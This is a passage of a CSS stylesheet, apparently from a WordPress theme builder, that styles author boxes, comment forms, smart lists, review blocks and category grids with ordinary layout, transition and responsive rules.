  line-height: 21px;
  font-weight: 700;
  color: #222;
}
.tdb-author-box .tdb-author-name:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-url {
  margin-bottom: 6px;
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  color: #444;
}
.tdb-author-box .tdb-author-url:hover {
  color: #4db2ec;
}
.tdb-author-box .tdb-author-descr {
  font-size: 12px;
}
.tdb-author-box .tdb-author-social {
  margin-top: 4px;
}
.tdb-author-box .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tdb-author-box .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb-author-box .tdb-social-item i {
  color: #000;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb-author-box .tdb-social-item:hover i {
  color: #000;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments_count {
  line-height: 30px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_comments .comments {
  margin-bottom: 0;
}
.tdb_single_comments input[type=text] {
  min-height: 34px;
  height: auto;
}
.tdb_single_comments .form-submit {
  margin-bottom: 0;
}
.tdb_single_comments .comment-respond:last-child {
  margin-bottom: 0;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-comm-layout2 form,
  .tdb-comm-layout4 form {
    margin: 0 -10px;
  }
  .tdb-comm-layout2 .logged-in-as,
  .tdb-comm-layout4 .logged-in-as,
  .tdb-comm-layout2 .comment-form-input-wrap,
  .tdb-comm-layout4 .comment-form-input-wrap,
  .tdb-comm-layout2 .form-submit,
  .tdb-comm-layout4 .form-submit,
  .tdb-comm-layout2 .comment-respond p,
  .tdb-comm-layout4 .comment-respond p {
    padding: 0 10px;
  }
  .tdb-comm-layout2 .td-form-author,
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout2 .td-form-email,
  .tdb-comm-layout4 .td-form-email {
    float: left;
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    width: 33.3333%;
  }
  .tdb-comm-layout2 .td-form-url {
    float: left;
  }
  .tdb-comm-layout4 .td-form-author,
  .tdb-comm-layout4 .td-form-email {
    width: 50%;
  }
}
.tdb-comm-layout3,
.tdb-comm-layout5 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 form,
.tdb-comm-layout5 form {
  display: flex;
  flex-wrap: wrap;
}
.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit {
  flex: 0 0 100%;
  order: 1;
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout5 .td-form-author {
    margin-right: 2%;
  }
}
.tdb-comm-layout3 {
  /* responsive portrait phone */
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url {
  flex: 0 0 32%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout3 .td-form-author,
  .tdb-comm-layout3 .td-form-email,
  .tdb-comm-layout3 .td-form-url {
    flex: 0 0 100%;
  }
}
@media (min-width: 767px) {
  .tdb-comm-layout3 .td-form-email {
    margin-right: 2%;
  }
}
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
  flex: 0 0 49%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-comm-layout5 .td-form-author,
  .tdb-comm-layout5 .td-form-email {
    flex: 0 0 100%;
  }
}
.tdb-comm-layout5 .td-form-url {
  flex: 0 0 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_next_prev {
  *zoom: 1;
}
.tdb_single_next_prev:before,
.tdb_single_next_prev:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_next_prev:after {
  clear: both;
}
.tdb-next-post {
  font-family: 'Roboto', sans-serif;
  width: 48%;
  float: left;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  min-height: 1px;
  line-height: 1;
}
.tdb-next-post span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.tdb-next-post a {
  display: block;
  font-size: 15px;
  color: #222;
  line-height: 21px;
  -webkit-transition: color 0.5s ease;
  -moz-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.tdb-post-next {
  margin-left: 2%;
  text-align: right;
}
.tdb-post-prev {
  margin-right: 2%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_post_share {
  margin-bottom: 23px;
}
.tdb-share-classic {
  position: relative;
  height: 20px;
  margin-bottom: 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-single-related-posts {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
  overflow: visible;
}
.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb-single-related-posts .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb-single-related-posts .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb-single-related-posts .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb-single-related-posts .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-single-related-posts .td-module-thumb {
  margin-bottom: 0;
}
.tdb-single-related-posts .td-module-meta-info {
  padding: 7px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
.tdb-single-related-posts .tdb-author-photo {
  display: inline-block;
}
.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img {
  vertical-align: middle;
}
.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments {
  vertical-align: text-top;
}
.tdb-single-related-posts .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb-single-related-posts .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb-single-related-posts .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
.tdb-single-related-posts .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-single-related-posts .td-module-title {
    font-size: 17px;
    line-height: 23px;
  }
}
.tdb-single-related-posts .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb-single-related-posts div.tdb-block-inner:after {
  content: '' !important;
  padding: 0;
  border: none;
}
.tdb-single-related-posts .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active {
  pointer-events: none;
}
/* ------------------------------- */
/* ------------------------------- */
.tdc-elements .td-post-sm .tdb-item {
  position: relative;
}
.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'Smart List Ad' !important;
}
.tdb_single_smartlist {
  margin-bottom: 0;
}
.tdb_single_smartlist .td-a-ad {
  clear: both;
  text-align: center;
}
.tdb_single_smartlist .td-a-ad > div {
  margin-top: 0;
}
.tdb_single_smartlist .td-a-ad img {
  margin: 0;
  width: 100%;
}
.tdb_single_smartlist .td-a-ad .adsbygoogle {
  margin-top: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title {
  display: block;
}
.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'AD Placeholder';
}
.tdb-number-and-title {
  width: 100%;
}
.tdb-number-and-title h2 {
  margin: 0;
}
.tdb-sml-current-item-nr span {
  display: block;
  background-color: #222;
  font-weight: 700;
  text-align: center;
  color: #fff;
}
.tdb-sml-current-item-title {
  font-weight: 700;
}
.tdb-slide-smart-list-figure img {
  display: inline-block;
  vertical-align: top;
}
.tdb-sml-caption {
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  margin-top: 5px;
  margin-bottom: 21px;
}
.tdb-sml-description {
  display: block;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr,
.tdb_smart_list_2 .tdb-sml-current-item-nr,
.tdb_smart_list_4 .tdb-sml-current-item-nr,
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  display: table-cell;
}
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  vertical-align: middle;
}
.tdb_smart_list_1 {
  margin-top: 38px;
}
.tdb_smart_list_1 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_1 .tdb-number-and-title {
  margin-bottom: 21px;
  position: relative;
}
.tdb_smart_list_1 h2 {
  margin: 2px 0 0;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_1 .tdb-sml-current-item-title {
  width: 100%;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_2 {
  /* responsive portrait phone */
  /* responsive tablet + desktop */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 {
    text-align: center;
  }
}
.tdb_smart_list_2 .tdb-item {
  width: 100%;
  padding: 30px 0;
  border-bottom: 1px solid #ededed;
  /* responsive tablet + desktop */
}
.tdb_smart_list_2 .tdb-item:first-child {
  padding-top: 9px;
}
.tdb_smart_list_2 .tdb-item:last-of-type {
  border-bottom: none;
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-item {
    display: flex;
  }
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-info,
  .tdb_smart_list_2 .tdb-sml-figure {
    display: table-cell;
  }
  .tdb_smart_list_2 .tdb-sml-info {
    flex: 1;
    padding-right: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_2 h2 {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-current-item-nr span {
  font-size: 18px;
  min-width: 32px;
  min-height: 32px;
  line-height: 32px;
}
.tdb_smart_list_2 .tdb-sml-current-item-title {
  font-size: 18px;
  line-height: 24px;
  padding-left: 14px;
}
.tdb_smart_list_2 .tdb-sml-figure {
  vertical-align: top;
  width: 150px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-figure {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-caption {
  line-height: 14px;
  margin-bottom: 0;
}
.tdb_smart_list_2 .tdb-sml-description {
  margin-top: 11px;
}
@-moz-document url-prefix() {
  .tdb_smart_list_2 .td-sml-current-item-nr {
    line-height: 32px;
  }
}
.tdb_smart_list_3 {
  margin-top: 38px;
}
.tdb_smart_list_3 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_3 .tdb-sml-figure {
  position: relative;
}
.tdb_smart_list_3 .tdb-slide-smart-list-figure {
  position: relative;
}
.tdb_smart_list_3 figcaption div:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  height: 150%;
  width: 100%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  z-index: -1;
}
.tdb_smart_list_3 figcaption div:empty {
  display: none;
}
.tdb_smart_list_3 .tdb-sml-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
  color: #fff;
  margin-bottom: 0;
  padding: 12px 16px;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr span {
  background-color: rgba(0, 0, 0, 0.8);
  min-width: 44px;
  min-height: 44px;
  font-family: 'Roboto', sans-serif;
  font-size: 26px;
  line-height: 44px;
}
.tdb_smart_list_3 h2 {
  margin: 0;
}
.tdb_smart_list_3 .tdb-number-and-title {
  margin-bottom: 6px;
  margin-top: 17px;
}
.tdb_smart_list_3 .tdb-sml-current-item-title {
  font-weight: 700;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_3 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-a-ad > div,
.tdb_smart_list_6 .td-a-ad > div {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-a-ad .adsbygoogle,
.tdb_smart_list_6 .td-a-ad .adsbygoogle {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,
.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 16px;
}
.tdb_smart_list_4 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 {
    margin-top: 20px;
  }
}
.tdb_smart_list_4 h2 {
  margin: 2px 0 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 h2 {
    text-align: center;
    margin: 0;
  }
}
.tdb_smart_list_4 .tdb-number-and-title {
  margin-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-number-and-title {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-nr,
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    display: inline-block;
  }
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    width: 100%;
  }
}
.tdb_smart_list_4 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_4 .tdb-sml-current-item-title {
  margin-top: 5px;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    margin-top: 10px;
    padding-left: 0;
  }
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure img {
  width: 100%;
}
.tdb_smart_list_4 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-smart-list-pagination {
  margin-top: 26px;
}
.tdb_smart_list_5 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive tablet + desktop */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 {
    margin-top: 20px;
  }
}
.tdb_smart_list_5 .td-a-ad > div {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .td-a-ad .adsbygoogle {
  margin-bottom: 21px;
}
.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
  position: relative;
  display: inline-block;
  margin-bottom: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
    margin-bottom: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-head {
  position: relative;
}
.tdb_smart_list_5 h2 {
  margin-top: 0;
  margin-bottom: 18px;
  padding: 0 120px;
  min-height: 42px;
  text-align: center;
  line-height: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 h2 {
    margin-bottom: 0;
    padding: 0;
    min-height: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-current-item-title {
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 8px;
  width: 100%;
  font-size: 22px;
  line-height: 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    line-height: 24px;
    font-size: 19px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    text-align: left;
    line-height: 30px;
    font-weight: 500;
    font-size: 26px;
  }
}
.tdb_smart_list_5 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure img {
  margin-top: 26px;
  width: 100%;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_5 .tdb-sml-caption {
  text-align: left;
}
.tdb_smart_list_5 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  top: 0;
  margin-bottom: 0;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 20px;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next {
  float: right;
}
@media (min-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
}
.tdb_smart_list_6 {
  position: relative;
}
.tdb_smart_list_6 .tdb-number-and-title {
  margin-bottom: 16px;
}
.tdb_smart_list_6 .tdb-number-and-title h2 {
  margin: 6px 0 0;
  line-height: 32px;
}
.tdb_smart_list_6 .tdb-sml-current-item-title {
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_6 .tdb-sml-description {
  margin-top: 0;
  margin-bottom: 26px;
}
.tdb_smart_list_6 .tdb-sml-description .aligncenter {
  margin-top: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-review,
.tdb_single_review_overall .td-review,
.tdb_single_review_summary .td-review {
  margin-bottom: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-icon-star,
.tdb_single_review_overall .td-icon-star,
.tdb_single_review_overview .td-icon-star-empty,
.tdb_single_review_overall .td-icon-star-empty,
.tdb_single_review_overview .td-icon-star-half,
.tdb_single_review_overall .td-icon-star-half {
  width: auto;
  min-width: 20px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overall {
  /* responsive portrait phone */
}
.tdb_single_review_overall .td-review-score {
  padding: 7px 14px 35px 14px;
}
.tdb_single_review_overall .td-review-overall {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .tdb_single_review_overall .td-review-footer {
    border: 0;
  }
  .tdb_single_review_overall .td-review-footer:after {
    display: none;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview td {
  border: none;
}
.tdb_single_review_overview .td-review-row-bars td {
  padding-bottom: 14px;
}
.tdb_single_review_overview .td-review-row-stars {
  border: 0;
}
.tdb_single_review_overview .td-rating-bar-wrap {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.td-review .tdb-review-summary {
  padding: 21px 14px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td-review .tdb-review-summary {
    display: block;
    width: 100%;
    clear: both;
    border: 0;
  }
}
.td-review .tdb-review-summary .block-title,
.td-review .tdb-review-summary .td-block-title {
  margin-bottom: 13px;
}
.td-review .tdb-review-summary .td-review-summary-content {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_breadcrumbs {
  margin: 21px 0 9px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-title {
  margin-bottom: 8px;
}
.tdb-category-title .tdb-title-text {
  text-transform: uppercase;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_description {
  margin-bottom: 24px;
  padding-right: 10%;
}
.tdb_category_description p {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_sibling_categories {
  margin-bottom: 11px;
}
.tdb_category_sibling_categories .td-category {
  height: auto;
}
.tdb_category_sibling_categories .td-category-siblings {
  width: 100%;
}
.tdb_category_sibling_categories .td-category {
  overflow: visible;
  margin-bottom: 0;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #222;
  border-style: solid;
  border-color: #222;
  z-index: -1;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb_category_sibling_categories .entry-category {
  margin: 0;
}
.tdb_category_sibling_categories .entry-category a {
  position: relative;
  font-size: 11px;
  margin: 0 5px 0 0;
  padding: 4px 8px 5px 8px;
  background-color: transparent;
}
.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories .tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb_category_sibling_categories .td-pulldown-filter-display-option {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 10px;
  white-space: nowrap;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more {
  padding: 5px 5px 4px;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more:before,
.tdb_category_sibling_categories .td-subcat-more:after {
  content: '';
  position: absolute;
  z-index: -1;
}
.tdb_category_sibling_categories .td-subcat-more:before {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #eaeaea;
}
.tdb_category_sibling_categories .td-subcat-more:after {
  display: none;
  top: 100%;
  right: 0;
  width: 100%;
  height: 4px;
  background-color: #222;
}
.tdb_category_sibling_categories .td-pulldown-filter-list {
  position: absolute;
  right: 0;
  background-color: #222222;
  padding: 6px 0;
  text-align: left;
  min-width: 113px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list a {
  margin-right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover {
  background-color: transparent;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before {
  border-color: #222;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:after {
  display: block;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: calc(100% + 4px);
  right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before {
  display: none;
}
.tdb_category_sibling_categories .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep {
  display: none;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-grids {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
  /* responsive portrait phone */
}
.tdb-category-grids .tdb-block-inner:after,
.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 767px) {
  .tdb-category-grids .tdb-block-inner {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.tdb-category-grids .tdb-cat-grid-post {
  position: relative;
  float: left;
  padding-bottom: 0;
}
.tdb-category-grids .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-image-wrap {
  position: relative;
  display: block;
  overflow: hidden;
}
.tdb-category-grids .td-image-wrap:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  z-index: 1;
}
.tdb-category-grids .td-module-thumb {
  position: relative;
  margin-bottom: 0;
}
.tdb-category-grids .td-module-thumb:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
  -webkit-transition: transform 0.3s ease, opacity 0.3s;
  -moz-transition: transform 0.3s ease, opacity 0.3s;
  -o-transition: transform 0.3s ease, opacity 0.3s;
  transition: transform 0.3s ease, opacity 0.3s;
}
.tdb-category-grids .td-module-meta-info {
  position: absolute;
  left: 0;
  margin-bottom: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.tdb-category-grids .td-post-category {
  padding: 3px 7px;
  background-color: rgba(0, 0, 0, 0.7);
  font-family: 'Roboto', sans-serif;
  line-height: 13px;
  font-weight: 500;
  text-transform: uppercase;
  pointer-events: auto;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tdb-category-grids .td-module-title a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-module-container:hover .entry-title a,
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-date {
  color: #fff;
}
.tdb-category-grids .td-module-title {
  margin: 0;
}
.tdb-category-grids .td-module-title a {
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.tdb-category-grids .td-editor-date {
  display: inline-block;
}
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-post-date {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap {
  background-color: #e5e5e5;
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before {
  display: none;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-cat-grid-lightsky .td-image-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 160%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transition: transform 0.7s ease 0s;
    -moz-transition: transform 0.7s ease 0s;
    -o-transition: transform 0.7s ease 0s;
    transition: transform 0.7s ease 0s;
    z-index: 1;
  }
  .tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after {
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  div.tdb-cat-grid-scroll .tdb-cat-grid-post {
    float: none;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    font-size: 0;
    -webkit-overflow-scrolling: touch;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post {
    display: inline-block;
    vertical-align: top;
  }
